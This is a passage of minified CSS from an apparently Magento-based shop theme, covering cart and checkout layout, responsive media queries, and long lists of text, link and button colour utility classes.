.price-excluding-tax{order:2;width:100%;display:block;text-align:left}.checkout-cart-index #shopping-cart-table .cart.item .item-info td.col.price,.checkout-cart-index #shopping-cart-table .cart.item tr.item-info td.col.subtotal{display:flex;justify-content:space-between;flex-wrap:wrap}.checkout-cart-index #shopping-cart-table tbody:last-child,.checkout-cart-index #shopping-cart-table .cart.item:last-child tr.item-info{border-bottom:none}.cart-totals .cart.table-wrapper{padding:15px}.checkout-cart-index #shopping-cart-table .cart.item a.action.action-edit{display:none}.checkout-cart-index #shopping-cart-table .cart.item .item-actions .action-towishlist:before{top:0 !important}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .control.qty .input-text{width:80px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals strong{font-weight:600}.mgs-checkout-step-sidebar .order-summary,.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-box .checkout-billing-step,.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-box .checkout-shipping-step,.one-step-checkout-wrapper .mgs-onestepcheckout-container .opc-shipping-address .opc-shipping-address-box{background:#f8f8f8;padding:30px 15px;border-radius:10px;box-shadow:0px 0px 8px -1px #878787}.opc-wrapper .mgs-onestepcheckout-container .step-title{text-align:center;border:none}.table-checkout-shipping-method tbody tr td{text-align:left}.mgs-checkout-step-sidebar .order-summary .step-title{text-align:center;border:none}.onestepcheckout-index-index .place-order-primary .action.checkout{border-radius:50px}.one-step-checkout-wrapper .checkout-payment-method .payment-methods,.mgs-checkout-step-sidebar .opc-block-summary{box-shadow:0px 0px 7px -1px #edd7d7;border-radius:10px;padding:0 15px;background:#fff}.one-step-checkout-wrapper.opc-wrapper .methods-shipping{background:0 0 !important}.one-step-checkout-wrapper .checkout-payment-method .payment-methods{padding:15px 16px 0 15px}}@media only screen and (max-width:639px){.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details{width:calc(100% - 120px) !important}.one-step-checkout-wrapper.opc-wrapper .form-login{background:0 0 !important}.page-header-sliders .item.zoomIn.text-align-center>div{width:100% !important}.page-header-sliders .text-center.text-colour-white h2{font-size:25px !important}.block-viewed-products-grid .product-item-info .product-item-photo{height:150px!important}.block-viewed-products-grid .product-item-info .product-item-photo img{object-fit:cover}.not-found-page{flex-wrap:wrap}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px !important}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-left:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border:none;display:block;padding:5px 0;text-align:right}.table-wrapper thead{display:none}.table-wrapper.orders-history tbody tr td:last-child{margin-bottom:15px}.table-wrapper.comparison thead{display:contents}.content-heading h3.title:before,.content-block.instagram-block h3.title:before{left:-40px}.content-heading h3.title:after,.content-heading h3.title:before,.content-block.instagram-block h3.title:after,.content-block.instagram-block h3.title:before{width:35px}.content-block.instagram-block h3.title{font-size:18px}.content-heading h3.title:after,.content-block.instagram-block h3.title:after{right:-40px}.block-arabic-compared-products.grid .block-title strong:after,div#mpblog-list-container .widget-title a:after,.block-arabic-compared-products.grid .block-title strong:before,div#mpblog-list-container .widget-title a:before,.trending-product h3.title:before,.trending-product h3.title:after{width:45px}.block-arabic-compared-products.grid .block-title strong:before,div#mpblog-list-container .widget-title a:before,.trending-product h3.title:before{left:-60px}.block-arabic-compared-products.grid .block-title strong:before,div#mpblog-list-container .widget-title a:before,.trending-product h3.title:after{right:-60px}.block-arabic-compared-products .product-item .product-item-info a.product-item-photo img{height:200px !important}.block-arabic-compared-products.grid .block-title strong{font-size:20px !important}.multishipping-checkout-addresses form#checkout_multishipping_form .table-wrapper{overflow:auto}.multishipping-checkout-addresses form#checkout_multishipping_form .table-wrapper thead{display:contents}.multishipping-checkout-addresses form#checkout_multishipping_form .table-wrapper tbody tr td:before{display:none}.multishipping-checkout-addresses form#checkout_multishipping_form .table-wrapper tbody tr td{display:table-cell}.multishipping-checkout-addresses form#checkout_multishipping_form .table-wrapper thead tr th,.multishipping-checkout-addresses form#checkout_multishipping_form .table-wrapper tbody tr td{padding:inherit;border:1px solid #eaeaea}.multishipping-checkout-shipping table tbody tr td,.multishipping-checkout-overview table tbody tr td{border:none !important}.catalog-product-view .product.info.detailed .item.content .table.additional-attributes tbody tr td:before{display:none !important}}@media screen and (max-width:560px){.category-product-actions .filter-toggle{width:15% !important}.category-product-actions .toolbar.toolbar-products{width:85% !important}.category-product-actions .toolbar.toolbar-products .modes,.action.sorter-action.sort-desc{display:none !important}.slider_mgs_carousel .owl-item .slide-text.middle_left>* a.btn.btn-default{height:34px !important;padding:0 20px !important;line-height:28px !important}.breadcrumbs{font-size:12px}}@media screen and (max-width:480px){.catalog-product-view .price-box.price-final_price span.special-price span.price{font-size:20px !important}.shop-by-items .bg-image{height:180px}.items-tab li a{padding:5px 25px 5px}.mobile-full-width .promobanner .banner-text .btn-promo-banner{line-height:25px;min-width:100px}.control.captcha-image img{margin-bottom:20px}.page-header-sliders .owl-carousel .owl-dots{bottom:20px !important}.page-header-sliders .text-center.text-colour-white h2{font-size:20px !important}.logo img{min-width:181px !important;max-width:181px}.header .table-icon-menu>div{padding:19px 4px 14px 0}.block-viewed-products-grid .product-item-info .product-item-photo{height:110px!important}.product-data-items-menu .data.item.title .data.switch{padding:0 18px;font-size:12px}.catalog-product-view .product-info-main .product-add-form .actions button.tocart,.catalog-product-view .bundle-info .product-details .actions button.tocart{padding:0 20px}.product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty{width:90px}.checkout-cart-index .cart.main.actions button,.checkout-cart-index .cart.main.actions .btn-secondary{padding:0 6px}.breadcrumbs .items>li+li:before{padding:0 3px}.product-data-items-menu .data.item.title .data.switch{margin:0 2px !important;padding:0 11px}.product-data-items-menu .data.item.title:first-child .data.switch{margin-right:0}.product-data-items-menu .data.item.title:last-child .data.switch{margin-left:0}}.text-colour-gold,.text-colour-gold .promobanner .text{color:gold}.text-colour-yellow,.text-colour-yellow .promobanner .text{color:#ff0}.text-colour-lightyellow,.text-colour-lightyellow .promobanner .text{color:#ffffe0}.text-colour-lemonchiffon,.text-colour-lemonchiffon .promobanner .text{color:#fffacd}.text-colour-lightgoldenrodyellow,.text-colour-lightgoldenrodyellow .promobanner .text{color:#fafad2}.text-colour-papayawhip,.text-colour-papayawhip .promobanner .text{color:#ffefd5}.text-colour-moccasin,.text-colour-moccasin .promobanner .text{color:#ffe4b5}.text-colour-peachpuff,.text-colour-peachpuff .promobanner .text{color:#ffdab9}.text-colour-palegoldenrod,.text-colour-palegoldenrod .promobanner .text{color:#eee8aa}.text-colour-khaki,.text-colour-khaki .promobanner .text{color:khaki}.text-colour-darkkhaki,.text-colour-darkkhaki .promobanner .text{color:#bdb76b}.text-colour-lavender,.text-colour-lavender .promobanner .text{color:#e6e6fa}.text-colour-plum,.text-colour-plum .promobanner .text{color:plum}.text-colour-violet,.text-colour-violet .promobanner .text{color:violet}.text-colour-orchid,.text-colour-orchid .promobanner .text{color:orchid}.text-colour-magenta,.text-colour-magenta .promobanner .text{color:#f0f}.text-colour-mediumorchid,.text-colour-mediumorchid .promobanner .text{color:#ba55d3}.text-colour-mediumpurple,.text-colour-mediumpurple .promobanner .text{color:#9370db}.text-colour-amethyst,.text-colour-amethyst .promobanner .text{color:#96c}.text-colour-blueviolet,.text-colour-blueviolet .promobanner .text{color:#8a2be2}.text-colour-darkorchid,.text-colour-darkorchid .promobanner .text{color:#9932cc}.text-colour-darkviolet,.text-colour-darkviolet .promobanner .text{color:#9400d3}.text-colour-darkmagenta,.text-colour-darkmagenta .promobanner .text{color:#8b008b}.text-colour-purple,.text-colour-purple .promobanner .text{color:purple}.text-colour-slateblue,.text-colour-slateblue .promobanner .text{color:#6a5acd}.text-colour-mediumslateblue,.text-colour-mediumslateblue .promobanner .text{color:#7b68ee}.text-colour-darkslateblue,.text-colour-darkslateblue .promobanner .text{color:#483d8b}.text-colour-indigo,.text-colour-indigo .promobanner .text{color:indigo}.text-colour-greenyellow,.text-colour-greenyellow .promobanner .text{color:#adff2f}.text-colour-chartreuse,.text-colour-chartreuse .promobanner .text{color:#7fff00}.text-colour-lime,.text-colour-lime .promobanner .text{color:#0f0}.text-colour-limegreen,.text-colour-limegreen .promobanner .text{color:#32cd32}.text-colour-palegreen,.text-colour-palegreen .promobanner .text{color:#98fb98}.text-colour-lightgreen,.text-colour-lightgreen .promobanner .text{color:#90ee90}.text-colour-mediumspringgreen,.text-colour-mediumspringgreen .promobanner .text{color:#00fa9a}.text-colour-springgreen,.text-colour-springgreen .promobanner .text{color:#00ff7f}.text-colour-mediumseagreen,.text-colour-mediumseagreen .promobanner .text{color:#3cb371}.text-colour-seagreen,.text-colour-seagreen .promobanner .text{color:#2e8b57}.text-colour-green,.text-colour-green .promobanner .text{color:green}.text-colour-darkgreen,.text-colour-darkgreen .promobanner .text{color:#006400}.text-colour-yellowgreen,.text-colour-yellowgreen .promobanner .text{color:#9acd32}.text-colour-olivedrab,.text-colour-olivedrab .promobanner .text{color:#6b8e23}.text-colour-olive,.text-colour-olivedrab .promobanner .text{color:olive}.text-colour-darkolivegreen,.text-colour-darkolivegreen .promobanner .text{color:#556b2f}.text-colour-mediumaquamarine,.text-colour-mediumaquamarine .promobanner .text{color:#66cdaa}.text-colour-darkseagreen,.text-colour-darkseagreen .promobanner .text{color:#8fbc8f}.text-colour-lightseagreen,.text-colour-lightseagreen .promobanner .text{color:#20b2aa}.text-colour-darkcyan,.text-colour-lightseagreen .promobanner .text{color:#008b8b}.text-colour-teal,.text-colour-teal .promobanner .text{color:teal}.text-colour-cyan,.text-colour-cyan .promobanner .text{color:#0ff}.text-colour-lightcyan,.text-colour-cyan .promobanner .text{color:#e0ffff}.text-colour-paleturquoise,.text-colour-paleturquoise .promobanner .text{color:#afeeee}.text-colour-aquamarine,.text-colour-aquamarine .promobanner .text{color:#7fffd4}.text-colour-turquoise,.text-colour-turquoise .promobanner .text{color:#40e0d0}.text-colour-darkturquoise,.text-colour-darkturquoise .promobanner .text{color:#00ced1}.text-colour-cadetblue,.text-colour-cadetblue .promobanner .text{color:#5f9ea0}.text-colour-steelblue,.text-colour-steelblue .promobanner .text{color:#4682b4}.text-colour-lightsteelblue,.text-colour-lightsteelblue .promobanner .text{color:#b0c4de}.text-colour-powderblue,.text-colour-powderblue .promobanner .text{color:#b0e0e6}.text-colour-lightblue,.text-colour-lightblue .promobanner .text{color:#add8e6}.text-colour-skyblue,.text-colour-skyblue .promobanner .text{color:#87ceeb}.text-colour-dodgerblue,.text-colour-dodgerblue .promobanner .text{color:#1e90ff}.text-colour-cornflowerblue,.text-colour-cornflowerblue .promobanner .text{color:#6495ed}.text-colour-royalblue,.text-colour-royalblue .promobanner .text{color:#4169e1}.text-colour-blue,.text-colour-blue .promobanner .text{color:#00f}.text-colour-mediumblue,.text-colour-mediumblue .promobanner .text{color:#0000cd}.text-colour-navy,.text-colour-navy .promobanner .text{color:navy}.text-colour-midnightblue,.text-colour-midnightblue .promobanner .text{color:#191970}.text-colour-burlywood,.text-colour-burlywood .promobanner .text{color:#deb887}.text-colour-tan,.text-colour-tan .promobanner .text{color:tan}.text-colour-rosybrown,.text-colour-rosybrown .promobanner .text{color:#bc8f8f}.text-colour-sandybrown,.text-colour-sandybrown .promobanner .text{color:#f4a460}.text-colour-goldenrod,.text-colour-goldenrod .promobanner .text{color:#daa520}.text-colour-darkgoldenrod,.text-colour-darkgoldenrod .promobanner .text{color:#b8860b}.text-colour-peru,.text-colour-peru .promobanner .text{color:peru}.text-colour-chocolate,.text-colour-chocolate .promobanner .text{color:#d2691e}.text-colour-saddlebrown,.text-colour-saddlebrown .promobanner .text{color:#8b4513}.text-colour-sienna,.text-colour-sienna .promobanner .text{color:sienna}.text-colour-brown,.text-colour-brown .promobanner .text{color:brown}.text-colour-maroon,.text-colour-maroon .promobanner .text{color:maroon}.text-colour-white,.text-colour-white .promobanner .text{color:#fff}.text-colour-honeydew,.text-colour-honeydew .promobanner .text{color:#f0fff0}.text-colour-azure,.text-colour-azure .promobanner .text{color:azure}.text-colour-ghostwhite,.text-colour-ghostwhite .promobanner .text{color:#f8f8ff}.text-colour-whitesmoke,.text-colour-whitesmoke .promobanner .text{color:#f5f5f5}.text-colour-beige,.text-colour-beige .promobanner .text{color:beige}.text-colour-gainsboro,.text-colour-gainsboro .promobanner .text{color:#dcdcdc}.text-colour-lightgrey,.text-colour-lightgrey .promobanner .text{color:#d3d3d3}.text-colour-silver,.text-colour-silver .promobanner .text{color:silver}.text-colour-darkgray,.text-colour-darkgray .promobanner .text,.text-colour-black .content-heading .title{color:#a9a9a9}.text-colour-gray,.text-colour-gray .promobanner .text,.text-colour-black .content-heading .title{color:gray}.text-colour-dimgray,.text-colour-dimgray .promobanner .text,.text-colour-dimgray .content-heading .title{color:#696969}.text-colour-lightslategray,.text-colour-lightslategray .promobanner .text,.text-colour-lightslategray .content-heading .title{color:#789}.text-colour-slategray,.text-colour-slategray .promobanner .text,.text-colour-slategray .content-heading .title{color:#708090}.text-colour-darkslategray,.text-colour-darkslategray .promobanner .text,.text-colour-darkslategray .content-heading .title{color:#2f4f4f}.text-colour-black,.text-colour-black .promobanner .text,.text-colour-black .content-heading .title{color:#000}.link-colour-indianred a{color:#cd5c5c}.link-colour-lightcoral a{color:#f08080}.link-colour-salmon a{color:salmon}.link-colour-darksalmon a{color:#e9967a}.link-colour-lightsalmon a{color:#ffa07a}.link-colour-crimson a{color:#dc143c}.link-colour-red a{color:red}.link-colour-pink a{color:pink}.link-colour-lightpink a{color:#ffb6c1}.link-colour-hotpink a{color:#ff69b4}.link-colour-deeppink a{color:#ff1493}.link-colour-mediumvioletred a{color:#c71585}.link-colour-palevioletred a{color:#db7093}.link-colour-coral a{color:coral}.link-colour-tomato a{color:tomato}.link-colour-orangered a{color:#ff4500}.link-colour-darkorange a{color:#ff8c00}.link-colour-orange a{color:orange}.link-colour-gold a{color:gold}.link-colour-yellow a{color:#ff0}.link-colour-lightyellow a{color:#ffffe0}.link-colour-lemonchiffon a{color:#fffacd}.link-colour-lightgoldenrodyellow a{color:#fafad2}.link-colour-papayawhip a{color:#ffefd5}.link-colour-moccasin a{color:#ffe4b5}.link-colour-peachpuff a{color:#ffdab9}.link-colour-palegoldenrod a{color:#eee8aa}.link-colour-khaki a{color:khaki}.link-colour-darkkhaki a{color:#bdb76b}.link-colour-lavender a{color:#e6e6fa}.link-colour-plum a{color:plum}.link-colour-violet a{color:violet}.link-colour-orchid a{color:orchid}.link-colour-magenta a{color:#f0f}.link-colour-mediumorchid a{color:#ba55d3}.link-colour-mediumpurple a{color:#9370db}.link-colour-amethyst a{color:#96c}.link-colour-blueviolet a{color:#8a2be2}.link-colour-darkorchid a{color:#9932cc}.link-colour-darkviolet a{color:#9400d3}.link-colour-darkmagenta a{color:#8b008b}.link-colour-purple a{color:purple}.link-colour-slateblue a{color:#6a5acd}.link-colour-mediumslateblue a{color:#7b68ee}.link-colour-darkslateblue a{color:#483d8b}.link-colour-indigo a{color:indigo}.link-colour-greenyellow a{color:#adff2f}.link-colour-chartreuse a{color:#7fff00}.link-colour-lime a{color:#0f0}.link-colour-limegreen a{color:#32cd32}.link-colour-palegreen a{color:#98fb98}.link-colour-lightgreen a{color:#90ee90}.link-colour-mediumspringgreen a{color:#00fa9a}.link-colour-springgreen a{color:#00ff7f}.link-colour-mediumseagreen a{color:#3cb371}.link-colour-seagreen a{color:#2e8b57}.link-colour-green a{color:green}.link-colour-darkgreen a{color:#006400}.link-colour-yellowgreen a{color:#9acd32}.link-colour-olivedrab a{color:#6b8e23}.link-colour-olive a{color:olive}.link-colour-darkolivegreen a{color:#556b2f}.link-colour-mediumaquamarine a{color:#66cdaa}.link-colour-darkseagreen a{color:#8fbc8f}.link-colour-lightseagreen a{color:#20b2aa}.link-colour-darkcyan a{color:#008b8b}.link-colour-teal a{color:teal}.link-colour-cyan a{color:#0ff}.link-colour-lightcyan a{color:#e0ffff}.link-colour-paleturquoise a{color:#afeeee}.link-colour-aquamarine a{color:#7fffd4}.link-colour-turquoise a{color:#40e0d0}.link-colour-darkturquoise a{color:#00ced1}.link-colour-cadetblue a{color:#5f9ea0}.link-colour-steelblue a{color:#4682b4}.link-colour-lightsteelblue a{color:#b0c4de}.link-colour-powderblue a{color:#b0e0e6}.link-colour-lightblue a{color:#add8e6}.link-colour-skyblue a{color:#87ceeb}.link-colour-dodgerblue a{color:#1e90ff}.link-colour-cornflowerblue a{color:#6495ed}.link-colour-royalblue a{color:#4169e1}.link-colour-blue a{color:#00f}.link-colour-mediumblue a{color:#0000cd}.link-colour-navy a{color:navy}.link-colour-midnightblue a{color:#191970}.link-colour-burlywood a{color:#deb887}.link-colour-tan a{color:tan}.link-colour-rosybrown a{color:#bc8f8f}.link-colour-sandybrown a{color:#f4a460}.link-colour-goldenrod a{color:#daa520}.link-colour-darkgoldenrod a{color:#b8860b}.link-colour-peru a{color:peru}.link-colour-chocolate a{color:#d2691e}.link-colour-saddlebrown a{color:#8b4513}.link-colour-sienna a{color:sienna}.link-colour-brown a{color:brown}.link-colour-maroon a{color:maroon}.link-colour-white a{color:#fff}.link-colour-honeydew a{color:#f0fff0}.link-colour-azure a{color:azure}.link-colour-ghostwhite a{color:#f8f8ff}.link-colour-whitesmoke a{color:#f5f5f5}.link-colour-beige a{color:beige}.link-colour-gainsboro a{color:#dcdcdc}.link-colour-lightgrey a{color:#d3d3d3}.link-colour-silver a{color:silver}.link-colour-darkgray a{color:#a9a9a9}.link-colour-gray a{color:gray}.link-colour-dimgray a{color:#696969}.link-colour-lightslategray a{color:#789}.link-colour-slategray a{color:#708090}.link-colour-darkslategray a{color:#2f4f4f}.link-colour-black a{color:#000}.link-hover-colour-indianred a:hover{color:#cd5c5c}.link-hover-colour-lightcoral a:hover{color:#f08080}.link-hover-colour-salmon a:hover{color:salmon}.link-hover-colour-darksalmon a:hover{color:#e9967a}.link-hover-colour-lightsalmon a:hover{color:#ffa07a}.link-hover-colour-crimson a:hover{color:#dc143c}.link-hover-colour-red a:hover{color:red}.link-hover-colour-pink a:hover{color:pink}.link-hover-colour-lightpink a:hover{color:#ffb6c1}.link-hover-colour-hotpink a:hover{color:#ff69b4}.link-hover-colour-deeppink a:hover{color:#ff1493}.link-hover-colour-mediumvioletred a:hover{color:#c71585}.link-hover-colour-palevioletred a:hover{color:#db7093}.link-hover-colour-coral a:hover{color:coral}.link-hover-colour-tomato a:hover{color:tomato}.link-hover-colour-orangered a:hover{color:#ff4500}.link-hover-colour-darkorange a:hover{color:#ff8c00}.link-hover-colour-orange a:hover{color:orange}.link-hover-colour-gold a:hover{color:gold}.link-hover-colour-yellow a:hover{color:#ff0}.link-hover-colour-lightyellow a:hover{color:#ffffe0}.link-hover-colour-lemonchiffon a:hover{color:#fffacd}.link-hover-colour-lightgoldenrodyellow a:hover{color:#fafad2}.link-hover-colour-papayawhip a:hover{color:#ffefd5}.link-hover-colour-moccasin a:hover{color:#ffe4b5}.link-hover-colour-peachpuff a:hover{color:#ffdab9}.link-hover-colour-palegoldenrod a:hover{color:#eee8aa}.link-hover-colour-khaki a:hover{color:khaki}.link-hover-colour-darkkhaki a:hover{color:#bdb76b}.link-hover-colour-lavender a:hover{color:#e6e6fa}.link-hover-colour-plum a:hover{color:plum}.link-hover-colour-violet a:hover{color:violet}.link-hover-colour-orchid a:hover{color:orchid}.link-hover-colour-magenta a:hover{color:#f0f}.link-hover-colour-mediumorchid a:hover{color:#ba55d3}.link-hover-colour-mediumpurple a:hover{color:#9370db}.link-hover-colour-amethyst a:hover{color:#96c}.link-hover-colour-blueviolet a:hover{color:#8a2be2}.link-hover-colour-darkorchid a:hover{color:#9932cc}.link-hover-colour-darkviolet a:hover{color:#9400d3}.link-hover-colour-darkmagenta a:hover{color:#8b008b}.link-hover-colour-purple a:hover{color:purple}.link-hover-colour-slateblue a:hover{color:#6a5acd}.link-hover-colour-mediumslateblue a:hover{color:#7b68ee}.link-hover-colour-darkslateblue a:hover{color:#483d8b}.link-hover-colour-indigo a:hover{color:indigo}.link-hover-colour-greenyellow a:hover{color:#adff2f}.link-hover-colour-chartreuse a:hover{color:#7fff00}.link-hover-colour-lime a:hover{color:#0f0}.link-hover-colour-limegreen a:hover{color:#32cd32}.link-hover-colour-palegreen a:hover{color:#98fb98}.link-hover-colour-lightgreen a:hover{color:#90ee90}.link-hover-colour-mediumspringgreen a:hover{color:#00fa9a}.link-hover-colour-springgreen a:hover{color:#00ff7f}.link-hover-colour-mediumseagreen a:hover{color:#3cb371}.link-hover-colour-seagreen a:hover{color:#2e8b57}.link-hover-colour-green a:hover{color:green}.link-hover-colour-darkgreen a:hover{color:#006400}.link-hover-colour-yellowgreen a:hover{color:#9acd32}.link-hover-colour-olivedrab a:hover{color:#6b8e23}.link-hover-colour-olive a:hover{color:olive}.link-hover-colour-darkolivegreen a:hover{color:#556b2f}.link-hover-colour-mediumaquamarine a:hover{color:#66cdaa}.link-hover-colour-darkseagreen a:hover{color:#8fbc8f}.link-hover-colour-lightseagreen a:hover{color:#20b2aa}.link-hover-colour-darkcyan a:hover{color:#008b8b}.link-hover-colour-teal a:hover{color:teal}.link-hover-colour-cyan a:hover{color:#0ff}.link-hover-colour-lightcyan a:hover{color:#e0ffff}.link-hover-colour-paleturquoise a:hover{color:#afeeee}.link-hover-colour-aquamarine a:hover{color:#7fffd4}.link-hover-colour-turquoise a:hover{color:#40e0d0}.link-hover-colour-darkturquoise a:hover{color:#00ced1}.link-hover-colour-cadetblue a:hover{color:#5f9ea0}.link-hover-colour-steelblue a:hover{color:#4682b4}.link-hover-colour-lightsteelblue a:hover{color:#b0c4de}.link-hover-colour-powderblue a:hover{color:#b0e0e6}.link-hover-colour-lightblue a:hover{color:#add8e6}.link-hover-colour-skyblue a:hover{color:#87ceeb}.link-hover-colour-dodgerblue a:hover{color:#1e90ff}.link-hover-colour-cornflowerblue a:hover{color:#6495ed}.link-hover-colour-royalblue a:hover{color:#4169e1}.link-hover-colour-blue a:hover{color:#00f}.link-hover-colour-mediumblue a:hover{color:#0000cd}.link-hover-colour-navy a:hover{color:navy}.link-hover-colour-midnightblue a:hover{color:#191970}.link-hover-colour-burlywood a:hover{color:#deb887}.link-hover-colour-tan a:hover{color:tan}.link-hover-colour-rosybrown a:hover{color:#bc8f8f}.link-hover-colour-sandybrown a:hover{color:#f4a460}.link-hover-colour-goldenrod a:hover{color:#daa520}.link-hover-colour-darkgoldenrod a:hover{color:#b8860b}.link-hover-colour-peru a:hover{color:peru}.link-hover-colour-chocolate a:hover{color:#d2691e}.link-hover-colour-saddlebrown a:hover{color:#8b4513}.link-hover-colour-sienna a:hover{color:sienna}.link-hover-colour-brown a:hover{color:brown}.link-hover-colour-maroon a:hover{color:maroon}.link-hover-colour-white a:hover{color:#fff}.link-hover-colour-honeydew a:hover{color:#f0fff0}.link-hover-colour-azure a:hover{color:azure}.link-hover-colour-ghostwhite a:hover{color:#f8f8ff}.link-hover-colour-whitesmoke a:hover{color:#f5f5f5}.link-hover-colour-beige a:hover{color:beige}.link-hover-colour-gainsboro a:hover{color:#dcdcdc}.link-hover-colour-lightgrey a:hover{color:#d3d3d3}.link-hover-colour-silver a:hover{color:silver}.link-hover-colour-darkgray a:hover{color:#a9a9a9}.link-hover-colour-gray a:hover{color:gray}.link-hover-colour-dimgray a:hover{color:#696969}.link-hover-colour-lightslategray a:hover{color:#789}.link-hover-colour-slategray a:hover{color:#708090}.link-hover-colour-darkslategray a:hover{color:#2f4f4f}.link-hover-colour-black a:hover{color:#000}.button-colour-transparent button{background-color:transparent}.button-colour-indianred button{background-color:#cd5c5c}.button-colour-lightcoral button{background-color:#f08080}.button-colour-salmon button{background-color:salmon}.button-colour-darksalmon button{background-color:#e9967a}.button-colour-lightsalmon button{background-color:#ffa07a}.button-colour-crimson button{background-color:#dc143c}.button-colour-red button{background-color:red}.button-colour-pink button{background-color:pink}.button-colour-lightpink button{background-color:#ffb6c1}.button-colour-hotpink button{background-color:#ff69b4}.button-colour-deeppink button{background-color:#ff1493}.button-colour-mediumvioletred button{background-color:#c71585}.button-colour-palevioletred button{background-color:#db7093}.button-colour-coral button{background-color:coral}.button-colour-tomato button{background-color:tomato}.button-colour-orangered button{background-color:#ff4500}.button-colour-darkorange button{background-color:#ff8c00}.button-colour-orange button{background-color:orange}.button-colour-gold button{background-color:gold}.button-colour-yellow button{background-color:#ff0}.button-colour-lightyellow button{background-color:#ffffe0}.button-colour-lemonchiffon button{background-color:#fffacd}.button-colour-lightgoldenrodyellow button{background-color:#fafad2}.button-colour-papayawhip button{background-color:#ffefd5}.button-colour-moccasin button{background-color:#ffe4b5}.button-colour-peachpuff button{background-color:#ffdab9}.button-colour-palegoldenrod button{background-color:#eee8aa}.button-colour-khaki button{background-color:khaki}.button-colour-darkkhaki button{background-color:#bdb76b}.button-colour-lavender button{background-color:#e6e6fa}.button-colour-plum button{background-color:plum}.button-colour-violet button{background-color:violet}.button-colour-orchid button{background-color:orchid}.button-colour-magenta button{background-color:#f0f}.button-colour-mediumorchid button{background-color:#ba55d3}.button-colour-mediumpurple button{background-color:#9370db}.button-colour-amethyst button{background-color:#96c}.button-colour-blueviolet button{background-color:#8a2be2}.button-colour-darkorchid button{background-color:#9932cc}.button-colour-darkviolet button{background-color:#9400d3}.button-colour-darkmagenta button{background-color:#8b008b}.button-colour-purple button{background-color:purple}.button-colour-slateblue button{background-color:#6a5acd}.button-colour-mediumslateblue button{background-color:#7b68ee}.button-colour-darkslateblue button{background-color:#483d8b}.button-colour-indigo button{background-color:indigo}.button-colour-greenyellow button{background-color:#adff2f}.button-colour-chartreuse button{background-color:#7fff00}.button-colour-lime button{background-color:#0f0}.button-colour-limegreen button{background-color:#32cd32}.button-colour-palegreen button{background-color:#98fb98}.button-colour-lightgreen button{background-color:#90ee90}.button-colour-mediumspringgreen button{background-color:#00fa9a}.button-colour-springgreen button{background-color:#00ff7f}.button-colour-mediumseagreen button{background-color:#3cb371}.button-colour-seagreen button{background-color:#2e8b57}.button-colour-green button{background-color:green}.button-colour-darkgreen button{background-color:#006400}.button-colour-yellowgreen button{background-color:#9acd32}.button-colour-olivedrab button{background-color:#6b8e23}.button-colour-olive button{background-color:olive}.button-colour-darkolivegreen button{background-color:#556b2f}.button-colour-mediumaquamarine button{background-color:#66cdaa}.button-colour-darkseagreen button{background-color:#8fbc8f}.button-colour-lightseagreen button{background-color:#20b2aa}.button-colour-darkcyan button{background-color:#008b8b}.button-colour-teal button{background-color:teal}.button-colour-cyan button{background-color:#0ff}.button-colour-lightcyan button{background-color:#e0ffff}.button-colour-paleturquoise button{background-color:#afeeee}.button-colour-aquamarine button{background-color:#7fffd4}.button-colour-turquoise button{background-color:#40e0d0}.button-colour-darkturquoise button{background-color:#00ced1}.button-colour-cadetblue button{background-color:#5f9ea0}.button-colour-steelblue button{background-color:#4682b4}.button-colour-lightsteelblue button{background-color:#b0c4de}.button-colour-powderblue button{background-color:#b0e0e6}.button-colour-lightblue button{background-color:#add8e6}.button-colour-skyblue button{background-color:#87ceeb}.button-colour-dodgerblue button{background-color:#1e90ff}.button-colour-cornflowerblue button{background-color:#6495ed}.button-colour-royalblue button{background-color:#4169e1}.button-colour-blue button{background-color:#00f}.button-colour-mediumblue button{background-color:#0000cd}.button-colour-navy button{background-color:navy}.button-colour-midnightblue button{background-color:#191970}.button-colour-burlywood button{background-color:#deb887}.button-colour-tan button{background-color:tan}.button-colour-rosybrown button{background-color:#bc8f8f}.button-colour-sandybrown button{background-color:#f4a460}.button-colour-goldenrod button{background-color:#daa520}.button-colour-darkgoldenrod button{background-color:#b8860b}.button-colour-peru button{background-color:peru}.button-colour-chocolate button{background-color:#d2691e}.button-colour-saddlebrown button{background-color:#8b4513}.button-colour-sienna button{background-color:sienna}.button-colour-brown button{background-color:brown}.button-colour-maroon button{background-color:maroon}.button-colour-white button{background-color:#fff}.button-colour-honeydew button{background-color:#f0fff0}.button-colour-azure button{background-color:azure}.button-colour-ghostwhite button{background-color:#f8f8ff}.button-colour-whitesmoke button{background-color:#f5f5f5}.button-colour-beige button{background-color:beige}.button-colour-gainsboro button{background-color:#dcdcdc}.button-colour-lightgrey button{background-color:#d3d3d3}.button-colour-silver button{background-color:silver}.button-colour-darkgray button{background-color:#a9a9a9}.button-colour-gray button{background-color:gray}.button-colour-dimgray button{background-color:#696969}.button-colour-lightslategray button{background-color:#789}.button-colour-slategray button{background-color:#708090}.button-colour-darkslategray button{background-color:#2f4f4f}.button-colour-black button{background-color:#000}.button-hover-colour-transparent button:hover{background-color:transparent}.button-hover-colour-indianred button:hover{background-color:#cd5c5c}.button-hover-colour-lightcoral button:hover{background-color:#f08080}.button-hover-colour-salmon button:hover{background-color:salmon}.button-hover-colour-darksalmon button:hover{background-color:#e9967a}.button-hover-colour-lightsalmon button:hover{background-color:#ffa07a}.button-hover-colour-crimson button:hover{background-color:#dc143c}.button-hover-colour-red button:hover{background-color:red}.button-hover-colour-pink button:hover{background-color:pink}.button-hover-colour-lightpink button:hover{background-color:#ffb6c1}.button-hover-colour-hotpink button:hover{background-color:#ff69b4}.button-hover-colour-deeppink button:hover{background-color:#ff1493}.button-hover-colour-mediumvioletred button:hover{background-color:#c71585}.button-hover-colour-palevioletred 